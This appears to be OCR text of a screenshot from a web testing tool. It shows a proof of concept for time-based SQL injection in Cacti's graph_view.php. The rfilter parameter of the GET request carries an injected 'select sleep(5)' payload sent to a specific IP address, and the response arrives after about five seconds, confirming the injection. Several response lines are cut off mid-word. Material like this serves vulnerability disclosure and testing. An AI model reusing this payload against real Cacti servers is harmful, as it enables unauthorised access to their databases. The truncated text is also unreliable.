 Request
数据包扫描 热加载 构造请求
1 GET /graph_view.php?action=tree_content&node=1-1-tree_anchor&rfilter=%22or
+%22%22%3d%22%28%28%22%29%29%3bselect+sleep%285%29%3b--+- HTTP/1.1
2 Host: 120.89.89.74
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
99.0.4844.84 Safari/537.36
4 Accept: application/signed-exchange;v=b3;q=0.7,*/*;q=0.8
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
Responses 32529bytes / 5313ms
1 HTTP/1.1 200 OK
2 Date: Thu, 18 Jan 2024 18:48:20 GMT
3 Server: Apache/2.4.57 (Debian)
4 Last-Modified: Thu, 18 Jan 2024 18:48:20 G
5 X-Frame-Options: SAMEORIGIN
6 Content-Security-Policy: default-src *; im
'unsafe-inline' ; script-src 'self' 'unsa
worker-src 'self' ;
7 P3P: CP="CAO PSA OUR"
8 Cache-Control: no-store, no-cache, must-re
9 Set-Cookie: Cacti=tvl2c9v6p9abegace1rhnnph
10 Expires: Thu, 19 Nov 1981 08:52:00 GMT
11 Pragma: no-cache
12 Vary: Accept-Encoding
13 Connection: close
14 Content-Type: text/html; charset=utf-8
15 Content-Length: 32529
16
17 <!DOCTYPE html>
18 <html lang='zh-CN'>
19 <head>
20 <meta content='width=device-width, ini
maximum-scale=5' name='viewport'>
21 <meta http-equiv='X-UA-Compatible' con
22 <meta name='apple-mobile-web-app-capab